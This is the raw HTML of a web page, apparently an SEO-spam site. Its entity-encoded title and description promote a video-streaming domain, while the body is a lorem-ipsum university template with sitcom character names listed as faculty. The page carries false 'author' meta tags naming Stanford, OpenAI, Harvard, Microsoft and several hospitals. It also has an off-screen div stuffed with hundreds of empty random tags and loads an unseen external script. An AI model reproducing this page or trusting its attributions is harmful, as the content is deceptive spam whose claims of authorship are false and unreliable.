

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modemoon.top/
body_size: 28863
content:
  <!DOCTYPE html>
<html>
<head>
<title>&#65279;&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;&#44;&#20154;&#20154;&#39318;&#38913;</title>


<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="&#65279;&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;" />




 <link rel='stylesheet' href="/template/2310/css/bootstrap.css" type='text/css' />
 
 
 <link rel="stylesheet" href="/template/2310/css/style.css" type="text/css" media="all" />   
 









<link rel="stylesheet" href="/template/2310/css/clndr.css" type="text/css" />







<link rel="shortcut icon" href="/favicon.ico" />
<meta name="description" content="&#65279;&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;&#20849;&#26377;&#50;&#53;&#48;&#50;&#49;&#56;&#37096;&#24433;&#29255;&#44;&#21487;&#22312;&#32447;&#124;&#31186;&#25773;&#25918;&#124;&#27599;&#26085;&#26356;&#26032;&#50;&#48;&#48;&#37096;&#44;&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;&#29255;&#28304;&#35920;&#23500;&#44;&#124;&#20839;&#23481;&#20840;&#38754;&#33;&#32;&#35387;&#24847;&#33258;&#25105;&#20445;&#35703;&#44;&#36969;&#24230;&#35264;&#30475;&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;&#38651;&#24433;&#44;&#21512;&#29702;&#23433;&#25490;&#26178;&#38291;&#44;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;" />

<link rel="canonical" href="https://modemoon.top/" />
<meta name="author" content="https://www.stanford.edu/"/>
<meta name="author" content="https://www.openai.com/"/>
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta name="author" content="https://www.houstonmethodist.org/"/>
<meta name="author" content="http://goodsamaritan.chsli.org/"/>
<meta name="author" content="https://www.cedars-sinai.org/"/>
<meta name="author" content="https://www.microsoft.com/"/>
<meta name="author" content="https://www.harvard.edu/"/>
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="applicable-device"content="pc,mobile">
<script rel="nofollow" language="javascript" type="text/javascript" src="/Aquery.js"></script>
</head>


<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><su id="b5ltX"></su><ins id="PvYt"></ins><dir id="eE0L"></dir><legend id="YLq7BUT"></legend><dd id="Id1kW"></dd><div id="SwEn"></div><dl id="pckH"></dl><otion id="cpmdx"></otion><p id="ONnCj"></p><font id="JgWbo7"></font><table id="hNSKo"></table><label id="MsOf8vk"></label><center id="0F6MLQZ"></center><small id="RDrG"></small><tr id="eZHh7N3"></tr><buon id="nQ3gX"></buon><h1 id="gud3mwS"></h1><big id="q6dbjVT"></big><ul id="j2NxhsH"></ul><i id="SuFqM2"></i><sup id="XCKa"></sup><fieldset id="CVuZtpR"></fieldset><tt id="w1KOHpJ"></tt><li id="soT3"></li><aress id="atdI"></aress><otgrou id="qU5ke"></otgrou><b id="BI6e"></b><blockquote id="QDcPUzO"></blockquote><thead id="MfFHP4"></thead><td id="vJaNP2"></td><em id="W1zvI"></em><abbr id="A3NisB"></abbr><del id="JceG"></del><bdo id="wOvu"></bdo><q id="abCjOv5"></q><noscrit id="YrZk2"></noscrit><span id="0ql6"></span><tbody id="9k6Xp"></tbody><th id="UKWzvd"></th><style id="TBeO"></style><button id="L8W1Ex"></button><noframes id="GZ7w5Wa"></noframes><optgroup id="4eV0Pj"></optgroup><form id="109g3y"></form><dt id="u1KA"></dt><strong id="9poQJ"></strong><ol id="Ke0tX2"></ol><code id="2iDC5PO"></code><select id="BMIhe"></select><tfoot id="WTQDZ4i"></tfoot><kbd id="CJ7OSP"></kbd><pre id="3gV5j6x"></pre><sub id="C5IpcP"></sub><strike id="UgLN"></strike><dfn id="CMau"></dfn><th id="1HmvTl"></th><kbd id="ZjB3df"></kbd><span id="MTpSBx"></span><optgroup id="oYCmHW"></optgroup><dl id="NtjfY"></dl><li id="yuzZ"></li><thead id="gxQLF5p"></thead><blockquote id="cBb1MTm"></blockquote><h1 id="lJtiHn"></h1><abbr id="6QMCf"></abbr><table id="EYNp"></table><otion id="6RQd9hW"></otion><form id="2kXHxo"></form><dd id="DEjvCeo"></dd><dir id="z2KJxt"></dir><ul id="jVxIhr"></ul><i id="CMfSli"></i><legend id="HRvSZ"></legend><sub id="5ltmYaX"></sub><del id="NixVWeu"></del><strike id="uoLl"></strike><small id="T7DAb"></small><strong id="c1wS"></strong><style id="8NhoQjl"></style><tr id="XYF6"></tr><ol id="wC4btl"></ol><dfn id="xk3h"></dfn><sup id="6CSE"></sup><aress id="ZuHwM"></aress><code id="fchnDU"></code><tbody id="L1HRi"></tbody><center id="29qJN"></center><noscrit id="OQdz7"></noscrit><otgrou id="5cQb"></otgrou><q id="QTai0V"></q><b id="g6T1"></b><font id="OIQA1p"></font><fieldset id="mjRb"></fieldset><tfoot id="YUCz"></tfoot><label id="8FBNk4"></label><button id="ZtQzN"></button><div id="m7AC4jW"></div><ins id="TZ7D6"></ins><big id="d9aR1X"></big><pre id="AjTiVE"></pre><select id="UC4yLXg"></select><p id="89yeqWB"></p><bdo id="9DPg"></bdo><td id="X2cPq"></td><dt id="txf4"></dt><tt id="pNrLHv"></tt><buon id="7Pse3rT"></buon><su id="WBg78"></su><em id="hgt7rd"></em><noframes id="FBJIhxL"></noframes><center id="Y1lheN"></center><ul id="NWTpi"></ul><th id="0bdO"></th><h1 id="87PN"></h1><strong id="LWPQ"></strong><span id="CfMwh"></span><aress id="HmoTWwi"></aress><otion id="O3sf"></otion><abbr id="dHUeI2"></abbr><select id="PS5Dkh"></select><legend id="4smR7b"></legend><dd id="zc8jdx1"></dd><su id="0Ycue"></su><kbd id="Rriw48U"></kbd><style id="gZW6d"></style><dir id="2H681"></dir><small id="jfgT"></small><thead id="5Q4Jn"></thead><tt id="E491Us"></tt><sub id="I1U4Cxy"></sub><del id="RhUaj"></del><big id="PaMqU"></big><i id="Tc4I"></i><em id="Umb9vpx"></em><button id="qspgPL"></button><p id="bsjM"></p><ol id="pDBfw"></ol><tbody id="GDVyO"></tbody><li id="t12FB"></li><buon id="qdUA"></buon><optgroup id="FKva"></optgroup><div id="YuFA"></div><otgrou id="165H"></otgrou><font id="apqS"></font><noscrit id="NRmBM"></noscrit><dfn id="l5M7"></dfn><blockquote id="aphYTH"></blockquote><form id="vNtWXrI"></form><label id="LDazyJ"></label><b id="e6yw4YZ"></b><bdo id="uxEP"></bdo><fieldset id="ouktzM"></fieldset><q id="goW9V"></q><dt id="3X91"></dt><table id="aM4m"></table><code id="wuW4y"></code><tr id="Qv8hn"></tr><noframes id="M1EGg"></noframes><ins id="1XRhDA"></ins><td id="eIZ3qUM"></td><tfoot id="mEkX"></tfoot><pre id="MHhRSp"></pre><strike id="6tvsT4"></strike><sup id="BwQq8WS"></sup><dl id="Z9RtB"></dl><style id="Q3Y2shO"></style><tr id="l64qut"></tr><dfn id="IDvyMqb"></dfn><sub id="tazUsb"></sub><dl id="noRb"></dl><li id="3LEc"></li><b id="PfIutJ"></b><fieldset id="O7IMh"></fieldset><form id="9CLY"></form><div id="6xBceoL"></div><ol id="2Diq1XI"></ol><noframes id="lRsAf"></noframes><tt id="lp2N"></tt><dir id="NRzOgr5"></dir><span id="ynDx"></span><strike id="eybXd4K"></strike><tbody id="XltZ"></tbody><bdo id="9TU7gDn"></bdo><code id="A7zds"></code><tfoot id="WU4No"></tfoot><q id="zZ132"></q><thead id="MjX2Pw"></thead><otion id="QuPkI"></otion><label id="GbY3F"></label><buon id="4K6nVLQ"></buon><strong id="70wUM"></strong><select id="zYMP"></select><button id="1x8Sd"></button><table id="9E10"></table><h1 id="digX"></h1><aress id="Js3YetO"></aress><ins id="1s90e"></ins><ul id="ZVPY"></ul><blockquote id="V0vXJtG"></blockquote><font id="AGKbO"></font><dt id="jVDs0"></dt><em id="vK86pA"></em><p id="nAaSe3k"></p><abbr id="YD04wm"></abbr><dd id="82TUs3"></dd><td id="L4F6tp"></td><su id="Xdhy4LK"></su><center id="0jdO"></center><sup id="nDl0y"></sup><pre id="buIY"></pre><optgroup id="dTLZ"></optgroup><big id="uNlne"></big><th id="A0WrdVL"></th><noscrit id="Yt2Hv"></noscrit><small id="ElP4"></small><kbd id="oZceM71"></kbd><otgrou id="wbc5"></otgrou><del id="ywr1"></del><legend id="udTGlDg"></legend><i id="j07q"></i><dd id="xlYP9I"></dd><dl id="PsVYb"></dl><code id="LRUXCw"></code><ul id="UymD"></ul><form id="mIA6"></form><style id="Ux9T"></style><dfn id="Nw48fd"></dfn><div id="E6Oz8"></div><buon id="Asrvw"></buon><ol id="As8cOrL"></ol><otion id="x3t7"></otion><span id="TX8tEz"></span><center id="rnvwseT"></center><su id="LSZmE"></su><aress id="CvfgL"></aress><ins id="WaXtqE"></ins><td id="m1De"></td><i id="JiVCBk"></i><kbd id="P3dve"></kbd><b id="wE3Ap"></b><p id="CDtQ09"></p><strong id="c4biHG0"></strong><q id="3ALY2"></q><select id="4QMhT8a"></select><tfoot id="TbAVYQt"></tfoot><h1 id="V4HPqc"></h1><small id="jgHlSri"></small><dir id="7HcMB0"></dir><table id="eYP0"></table><legend id="pFoivfu"></legend><noscrit id="XU4oPK"></noscrit><dt id="xSLwj"></dt><sup id="SuJEI"></sup><optgroup id="n82Qt"></optgroup><li id="BP3F"></li><em id="yji4lUb"></em><pre id="kXOqb"></pre><noframes id="1xp7h"></noframes><blockquote id="0DQB9ob"></blockquote><sub id="FaJQN"></sub><fieldset id="PE3XlY"></fieldset><bdo id="ksvNmh"></bdo><big id="uvzs"></big><tt id="lVH4BM"></tt><del id="yidR"></del><font id="Gwrd"></font><otgrou id="DhTNML2"></otgrou><th id="zWmkJB"></th><abbr id="T5nQ"></abbr><tr id="3kUCsEG"></tr><strike id="nVIbU"></strike><tbody id="VvMR"></tbody><thead id="ASY5r"></thead><button id="0ArIQG"></button><label id="342D5"></label><buon id="VFoNjC"></buon><noscrit id="5B7E"></noscrit><q id="we6fF"></q><li id="K24m"></li><b id="abHli"></b><noframes id="DUOCF"></noframes><thead id="l2XZf"></thead><em id="yAkdlV"></em><aress id="Ygs9SEL"></aress><table id="syl9"></table><otion id="Eb0yJ"></otion><dd id="iJ0ur"></dd><big id="tQqhRH"></big><ol id="UOmB1DG"></ol><i id="Dg6NJle"></i><form id="BioUS"></form><del id="KrA5"></del><strike id="mjFGA6"></strike><tr id="j1oV8"></tr><td id="MVSk"></td><label id="Y0wVyG"></label><p id="lzN3U"></p><su id="J6yUL8"></su><div id="Z1cOy"></div><h1 id="nNImh"></h1><code id="CQ6Ln"></code><legend id="K3tC81s"></legend><small id="pFsb"></small><otgrou id="oSUK"></otgrou><bdo id="9vTxM6"></bdo><blockquote id="PHQi7DZ"></blockquote><kbd id="OfNl2"></kbd><fieldset id="8pElL1"></fieldset><center id="q2TUk"></center><tt id="TNLy6lq"></tt><style id="fSv1d"></style><select id="GWDzZlb"></select><abbr id="HyQTjK"></abbr><ins id="d1uw"></ins><font id="TIG3"></font><pre id="0v1h5"></pre><tbody id="eIvu0o3"></tbody><strong id="Dg84"></strong><ul id="8sWnzq"></ul><th id="AhzQasy"></th><dir id="ycLr3"></dir><optgroup id="Lp4Cr"></optgroup><tfoot id="Zp97qa"></tfoot><button id="pRuKMQ"></button><dl id="2dzfs"></dl><dt id="OqQn62A"></dt><sup id="LtnS"></sup><span id="H1DvtqA"></span><sub id="Ax2Kot"></sub><dfn id="uLeE8"></dfn><kbd id="xIDP3"></kbd><dt id="veJKYr"></dt><dd id="Wm74P"></dd><i id="FU43X"></i><blockquote id="IQRGZYu"></blockquote><table id="2EBtcL8"></table><abbr id="0VrE"></abbr><dir id="Ofcam"></dir><td id="WA9Cy"></td><tt id="OLbeQ"></tt><h1 id="rl7MhC"></h1><aress id="C1zT"></aress><font id="hHyWSja"></font><thead id="XQrU"></thead><li id="ZQasq"></li><div id="zAe2XWL"></div><q id="3Fm7YEG"></q><otgrou id="zv5Ux3"></otgrou><buon id="8UHRE9Q"></buon><label id="6yuBP"></label><small id="2vbP"></small><tbody id="AkcZ"></tbody><code id="zOdxg"></code><strike id="uDOUsr3"></strike><strong id="HfXJcE"></strong><su id="auJS"></su><noscrit id="d6vcZ"></noscrit><tr id="W12a"></tr><b id="pJ7zIRb"></b><legend id="iyC6lcf"></legend><th id="dJH7yv"></th><optgroup id="xizs"></optgroup><style id="WQ90"></style><big id="bQKl"></big><center id="AjYg"></center><span id="EwkbF2"></span><noframes id="f85qvMQ"></noframes><ins id="G4Kup"></ins><pre id="62AYy"></pre><sub id="AcSJV"></sub><ul id="F1mrHQC"></ul><del id="5ACiubJ"></del><select id="3uqhm"></select><otion id="g30IJB"></otion><button id="DIfnB8T"></button><form id="X9zxmke"></form><bdo id="nzyEg"></bdo><em id="eAfO"></em><dl id="fM6igc5"></dl><dfn id="7jO4"></dfn><ol id="4dVat9Z"></ol><p id="gMzEP"></p><tfoot id="pA6uzse"></tfoot><fieldset id="rtzLfT"></fieldset><sup id="Y4iJa7w"></sup><buon id="w4rpH"></buon><blockquote id="tls6DU"></blockquote><form id="ItYPQsz"></form><font id="8V345"></font><dir id="QnbeZ"></dir><bdo id="5pH89Ek"></bdo><li id="gKbeck"></li><b id="ex1T"></b><kbd id="rXOD"></kbd><dl id="AHr1"></dl><th id="XAoh"></th><ol id="IefNhtV"></ol><p id="QZnU"></p><em id="Q0jhXw"></em><sup id="Sx6we"></sup><tt id="Jp3uns"></tt><pre id="Ch57scm"></pre><select id="uJIX"></select><span id="zK3svmw"></span><otion id="ni0xsZV"></otion><optgroup id="Ov8aI"></optgroup><strike id="a0WZn"></strike><small id="xdBIvgw"></small><ins id="dNan"></ins><code id="5O6RtMm"></code><del id="WbgYNcI"></del><otgrou id="IB5iH"></otgrou><fieldset id="3vzp5"></fieldset><q id="62HG"></q><button id="IzyUO20"></button><tfoot id="x1XS5sl"></tfoot><td id="HPxOo"></td><dd id="YOBCoP2"></dd><center id="krjDdFX"></center><noframes id="PDAveZf"></noframes><label id="OzdVx"></label><su id="APmqQzK"></su><table id="DkNiM"></table><h1 id="50syml"></h1><ul id="4jya8NK"></ul><tbody id="E1sOk"></tbody><aress id="P4hk"></aress><sub id="0sYMwWR"></sub><abbr id="fm5gI0"></abbr><tr id="lTg6j"></tr><style id="yTRF"></style><div id="1yuP8"></div><i id="3b7o"></i><legend id="NwnTqRL"></legend><noscrit id="EUiS"></noscrit><big id="y3P2S"></big><thead id="DMxnF"></thead><dt id="lsMybTa"></dt><dfn id="c6SdfwQ"></dfn><strong id="ZqegQt"></strong></div>

<div class="adcenter"></div>

<div class="header">

	
	<nav class="navbar navbar-inverse">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>

				SSEET

			</div>
			
			
			<div id="navbar" class="navbar-collapse collapse">

				<ul class="nav navbar-nav navbar-right">

					<li>About</li>
					<li>Foreword</li>

					
					<li role="presentation" class="dropdown carat1">
						Dropdown<span class="caret"></span> 
							<ul class="dropdown-menu dropdown1">
								<li>Admissions</li>
								<li>Alumnus</li>
								<li>Programs</li>
								<li>Services</li>
								<li>Faculty</li>
								<li>Edifices</li>
								<li>Projects</li>
								<li>Events</li>
							</ul>
					</li>
					

					<li>News</li>
					<li>Contact</li>

					
					<li>
						<div class="login-pop">
							<div id="loginpop">
								<span>Login</span>
								<div id="loginBox">
									<form id="loginForm">
										<fieldset id="body">
											<fieldset>
												<label for="email">Email Address</label>
												<input type="text" name="email" id="email">
											</fieldset>
											<fieldset>
												<label for="password">Password</label>
												<input type="password" name="password" id="password">
											</fieldset>
												<input type="submit" id="login" value="LOGIN">
												<label for="checkbox"><input type="checkbox" id="checkbox"> <i>Remember me</i></label>
										</fieldset>
										<span>Forgot your password?</span>
									</form>
								</div>
							</div>
						</div>
						
					</li>
					

					
					<li>
						<div class="login-pop">
							<div id="loginpop">
								<span>Signup</span>
								<div id="signupBox">
									<form id="signupForm">
										<fieldset id="body">
											<fieldset>
												<label for="email">Name</label>
												<input type="text" name="email" id="email">
											</fieldset>
											<fieldset>
												<label for="email">Email</label>
												<input type="text" name="email" id="email">
											</fieldset>
											<fieldset>
												<label for="email">Username</label>
												<input type="text" name="email" id="email">
											</fieldset>
											<fieldset>
												<label for="password">Password</label>
												<input type="password" name="password" id="password">
											</fieldset>
												<input type="submit" id="login" value="SIGNUP">
										</fieldset>
									</form>
								</div>
							</div>
						</div>
						
					</li>
					

				</ul>
			</div>
			

		</div>
	</nav>
	

	
	<div id="myCarousel" class="carousel slide" data-ride="carousel">

		<ol class="carousel-indicators">
			<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
			<li data-target="#myCarousel" data-slide-to="1"></li>
			<li data-target="#myCarousel" data-slide-to="2"></li>
			<li data-target="#myCarousel" data-slide-to="3"></li>
			<li data-target="#myCarousel" data-slide-to="4"></li>
		</ol>

		<div class="carousel-inner" role="listbox">
			<div class="item active">
				<img class="first-slide" src="/template/2310/images/0.jpg" alt="First Slide">
			</div>

			<div class="item">
				<img class="second-slide" src="/template/2310/images/1.jpg" alt="Second Slide">
			</div>

			<div class="item">
				<img class="second-slide" src="/template/2310/images/2.jpg" alt="Second Slide">
			</div>

			<div class="item">
				<img class="third-slide" src="/template/2310/images/3.jpg" alt="Third Slide">
			</div>

			<div class="item">
				<img class="sixth-slide" src="/template/2310/images/6.jpg" alt="Sixth Slide">
			</div>

			
				<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
				<span class="sr-only">Previous</span>
			

			
				<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
				<span class="sr-only">Next</span>
			
		</div>
	</div>
	

</div>



<div class="content">
	
	<h1 class="abbr">&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;</h1>

	<div class="container">
		
		
		<div class="about slideanim" id="about">
			<h2>&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;</h2>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>

			<div class="about-info slideanim">
				<div class="col-md-6 col-sm-6" id="about-pic">
					<img src="/template/2310/images/9.jpg" alt="About">                   
				</div>
				<div class="col-md-6 col-sm-6" id="about-p">
					<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum velit esse cillum dolore.</p>
					<span>"Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum velit esse cillum dolore."</span>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		

		
		<div class="foreword slideanim" id="foreword">
			<h3>&#87;&#87;&#87;&#46;&#54;&#89;&#83;&#67;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#89;&#83;&#67;&#67;&#79;&#77;</h3>
			<p>"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."</p>
			<span>Johann Schmidt</span>
			<span>Vice-Chancellor</span>
		</div>
		

		
		<div class="admissions slideanim" id="admissions">
			<h3>ADMISSIONS-2016 PROSPECTUS</h3>
			<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum velit esse cillum dolore eu fugiat nulla pariatur commodo. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>

			
			<div class="pdf">
				<sup>[PDF]</sup>Admissions
			</div>
		</div>
		

		
		<div class="alumnus slideanim" id="alumnus">
			<h3>ALUMNUS</h3>
			<div class="alumnus-grid">
				<div class="col-md-4 col-sm-4 a1">
					<h4>Lorem</h4>
					<img src="/template/2310/images/6.jpg" alt="alumnus">
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
				</div>
				<div class="col-md-4 col-sm-4 a1">
					<h4>Ipsum</h4>
					<img src="/template/2310/images/4.jpg" alt="alumnus">
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
				</div>
				<div class="col-md-4 col-sm-4 a1">
					<h4>Dolores</h4>
					<img src="/template/2310/images/9.jpg" alt="alumnus">
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		

		
		<div class="programs slideanim" id="programs">
			<h3>PROGRAMS</h3>
			<p>Lorem Ipsum Dolor Sit Amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt.</p>

			<div class="program-grid">
				<div class="col-md-3 col-sm-6 p1">
					<div class="program1">
						<h4>Lorem</h4>
						<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 p1">
					<div class="program2">
						<h4>Ipsum</h4>
						<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 p1">
					<div class="program3">
						<h4>Dolor</h4>
						<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 p1">
					<div class="program4">
						<h4>Sitamet</h4>
						<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		

		
		<div class="services slideanim" id="services">
			<h3>SERVICES</h3>
			<p>We have taken up some Social Services done by our students in the slums and backward regions so that they can not only excel in education, but also as a good human being in the society.</p>
			<div class="col-md-6 col-sm-6 s1">
				<div class="services-info1">
					<h4>Free Medical Services</h4>
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum cillum dolore eu fugiat nulla commodo.</p>
				</div>
			</div>
			<div class="col-md-6 col-sm-6 s1">
				<div class="services-info2">
					<h4>Free Education</h4>
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum cillum dolore eu fugiat nulla commodo.</p>
				</div>
			</div>
			<div class="col-md-6 col-sm-6 s1">
				<div class="services-info3">
					<h4>Free Medicine Supply</h4>
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum cillum dolore eu fugiat nulla commodo.</p>
				</div>
			</div>
			<div class="col-md-6 col-sm-6 s1">
				<div class="services-info4">
					<h4>Social Interaction</h4>
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum cillum dolore eu fugiat nulla commodo.</p>
				</div>
			</div>
			<div class="clearfix"></div>
		</div>
		<div class="tlinks">Collect from </div>

		
		<div class="faculty slideanim" id="faculty">
			<h3>FACULTY</h3>
			<div class="col-md-3 col-sm-3 team-top">
					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f1.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>Ross Gellar</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-3 team-top team-in">
					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f2.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>Mike Hannigan</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					 </div>
				</div>
				<div class="col-md-3 col-sm-3 team-top">
					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f3.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>Chandler Bing</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-3 team-top top-team">
					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f4.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>Rachel Green</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-3 team-top top-team">
					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f5.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>Janice Hank</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-3 team-top top-team">
					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f6.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>Boris Johnson</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-3 team-top top-team">
